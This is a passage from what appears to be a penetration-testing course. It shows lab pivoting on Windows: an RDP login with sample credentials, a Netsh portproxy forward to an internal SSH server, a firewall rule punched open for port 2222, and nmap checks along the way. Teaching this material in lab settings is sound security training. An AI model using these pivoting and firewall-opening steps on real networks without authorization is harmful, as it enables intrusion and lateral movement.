        Issuer:      CN = MULTISERVER03
        Thumbprint:  4a:11:2d:d8:03:8e:dd:5c:f2:c4:71:7e:15:1d:20:fb:62:3f:c6:eb:3d:77:1e:ea:44:47:10:42:49:fa:1e:6a
The above X.509 certificate could not be verified, possibly because you do not have
the CA certificate in your certificate store, or the certificate has expired.
Please look at the OpenSSL documentation on how to add a private CA to the store.
Do you trust the above certificate? (Y/T/N) y
[05:11:17:430] [1072332:1072333] [ERROR][com.winpr.timezone] - Unable to find a match for unix timezone: US/Eastern
...
The connection succeeds, and we get an RDP connection through our Plink remote port forward!

Figure 15: Connected to MULTISERVER03 through the remote port forward.
In this section, we used Plink to create a remote port forward to access the RDP service on MULTISERVER03. We also considered some theoretical problems when initiating Plink in more restrictive shells, and explored piping keystrokes into Plink as a solution.
18.4.3. Netsh
There is a native way to create a port forward on Windows we should explore: the built-in firewall configuration tool Netsh1 (also known as Network Shell). Using Netsh, we can set up a port forward with the portproxy2 subcontext3 within the interface context.4 While Netsh requires administrative privileges to create a port forward on Windows, it can be very useful in some restrictive situations.
Let's consider a slight modification of the previous scenario. MULTISERVER03 is serving its web application on TCP port 80 on the perimeter. CONFLUENCE01 is no longer accessible on the WAN interface. For simplicity, the firewall on MULTISERVER03 also allows inbound TCP port 3389, meaning we are able to log in over RDP directly.

Figure 16: The network setup for this scenario
We want to SSH into PGDATABASE01 directly from our Kali machine. To do this, we'll need to create a port forward on MULTISERVER03 that will listen on the WAN interface and forward packets to the SSH port on PGDATABASE01.
Warning
The portproxy subcontext of the netsh interface command requires administrative privileges to make any changes. This means that in most cases we will need to take UAC into account. In this example, we're running it in a shell over RDP using an account with administrator privileges, so UAC is not a concern. However, we should bear in mind that UAC may be a stumbling block in other setups.
To start setting up a port forward, let's RDP directly into MULTISERVER03 from our Kali machine using xfreerdp again.
kali@kali:~$ xfreerdp /u:rdp_admin /p:P@ssw0rd! /v:192.168.50.64
[07:48:02:576] [265164:265165] [WARN][com.freerdp.crypto] - Certificate verification failure 'self signed certificate (18)' at stack position 0
[07:48:02:577] [265164:265165] [WARN][com.freerdp.crypto] - CN = MULTISERVER03
[07:48:03:685] [265164:265165] [ERROR][com.winpr.timezone] - Unable to find a match for unix timezone: US/Eastern
[07:48:03:886] [265164:265165] [INFO][com.freerdp.gdi] - Local framebuffer format  PIXEL_FORMAT_BGRX32
[07:48:03:886] [265164:265165] [INFO][com.freerdp.gdi] - Remote framebuffer format PIXEL_FORMAT_BGRA32
[07:48:03:940] [265164:265165] [INFO][com.freerdp.channels.rdpsnd.client] - [static] Loaded fake backend for rdpsnd
[07:48:03:940] [265164:265165] [INFO][com.freerdp.channels.drdynvc.client] - Loading Dynamic Virtual Channel rdpgfx
In our RDP session, we can run cmd.exe as administrator to open a command window.
Using this window, we can run Netsh. We'll instruct netsh interface to add a portproxy rule from an IPv4 listener that is forwarded to an IPv4 port (v4tov4). This will listen on port 2222 on the external-facing interface (listenport=2222 listenaddress=192.168.50.64) and forward packets to port 22 on PGDATABASE01 (connectport=22 connectaddress=10.4.50.215).
C:\Windows\system32>netsh interface portproxy add v4tov4 listenport=2222 listenaddress=192.168.50.64 connectport=22 connectaddress=10.4.50.215

C:\Windows\system32>
Although we don't receive any output from the command, we can confirm that port 2222 is listening using netstat.
C:\Windows\system32>netstat -anp TCP | find "2222"
  TCP    192.168.50.64:2222     0.0.0.0:0              LISTENING

C:\Windows\system32>
We can also confirm that the port forward is stored by issuing the show all command in the netsh interface portproxy subcontext.
C:\Windows\system32>netsh interface portproxy show all

Listen on ipv4:             Connect to ipv4:

Address         Port        Address         Port
--------------- ----------  --------------- ----------
192.168.50.64   2222        10.4.50.215     22
The port is listening, and the port forward is set up.

Figure 17: The port forward set up on MULTISERVER03 will forward packets recieved on port 2222 to port 22 on PGDATABASE01
However, there's a problem. We can't connect to port 2222 from our Kali machine. We'll specifically check port 2222 using nmap.
kali@kali:~$ sudo nmap -sS 192.168.50.64 -Pn -n -p2222
Starting Nmap 7.92 ( https://nmap.org ) at 2022-07-21 06:27 EDT
Nmap scan report for 192.168.50.64
Host is up (0.00055s latency).

PORT     STATE    SERVICE
2222/tcp filtered EtherNetIP-1
MAC Address: 00:0C:29:A9:9F:3D (VMware)

Nmap done: 1 IP address (1 host up) scanned in 0.50 seconds
The response shows that port 2222 is filtered. It's most likely that the Windows Firewall is blocking inbound connections to port 2222.

Figure 18: The Windows firewall blocking our attempt to connect to port 2222 on MULTISERVER03 from our Kali machine on the WAN network
In order to access it, we need to poke a hole in the firewall on MULTISERVER03.
Warning
We'll also need to remember to plug that hole as soon as we're finished with it!
We can use the netsh advfirewall firewall subcontext to create the hole. We will use the add rule command and name the rule "port_forward_ssh_2222". We need to use a memorable or descriptive name, because we'll use this name to delete the rule later on.
We'll allow connections on the local port (localport=2222) on the interface with the local IP address (localip=192.168.50.64) using the TCP protocol, specifically for incoming traffic (dir=in).
C:\Windows\system32> netsh advfirewall firewall add rule name="port_forward_ssh_2222" protocol=TCP dir=in localip=192.168.50.64 localport=2222 action=allow
Ok.

C:\Windows\system32>
The command completes successfully with an "Ok." response. We can check how the port appears from our Kali machine again.
kali@kali:~$ sudo nmap -sS 192.168.50.64 -Pn -n -p2222
Starting Nmap 7.92 ( https://nmap.org ) at 2022-07-21 06:28 EDT
Nmap scan report for 192.168.50.64
Host is up (0.00060s latency).

PORT     STATE SERVICE
2222/tcp open  EtherNetIP-1
MAC Address: 00:0C:29:A9:9F:3D (VMware)

Nmap done: 1 IP address (1 host up) scanned in 0.23 seconds
The port is open! We can now SSH to port 2222 on MULTISERVER03, as though connecting to port 22 on PGDATABASE01.
kali@kali:~$ ssh database_admin@192.168.50.64 -p2222
